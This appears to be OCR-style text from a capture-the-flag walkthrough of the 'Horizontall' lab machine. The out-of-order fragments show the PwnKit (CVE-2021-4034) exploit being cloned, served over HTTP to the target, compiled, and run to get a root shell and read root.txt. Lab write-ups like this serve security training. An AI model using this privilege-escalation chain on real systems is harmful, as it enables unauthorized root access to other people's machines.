 192.168.100.61
10.10.14.6
10.10.11.105 - Horizontall
cve-2021-4034.c cve-2021-4034.sh dry-run LICENSE Makefile pwnkit.c README.md
strapi@horizontall:/tmp/CVE-2021-4034$ which gcc
/usr/bin/gcc
strapi@horizontall:/tmp/CVE-2021-4034$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
strapi@horizontall:/tmp/CVE-2021-4034$ ./cve-2021-4034
# whoami
root
# cat /root/root.txt
❯ git clone https://github.com/berdav/CVE-2021-4034.git
Cloning into 'CVE-2021-4034'...
remote: Enumerating objects: 92, done.
remote: Counting objects: 100% (36/36), done.
remote: Compressing objects: 100% (17/17), done.
remote: Total 92 (delta 24), reused 19 (delta 19), pack-reuse
d 56
Receiving objects: 100% (92/92), 22.71 KiB | 3.78 MiB/s, done
.
Resolving deltas: 100% (44/44), done.
❯ zip -r exploit.zip CVE-2021-4034
adding: CVE-2021-4034/ (stored 0%)
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.105 - - [07/Nov/2023 07:23:08] "GET /exploit.zip HTTP
/1.1" 200 -
VPN connection - root's tasks
strapi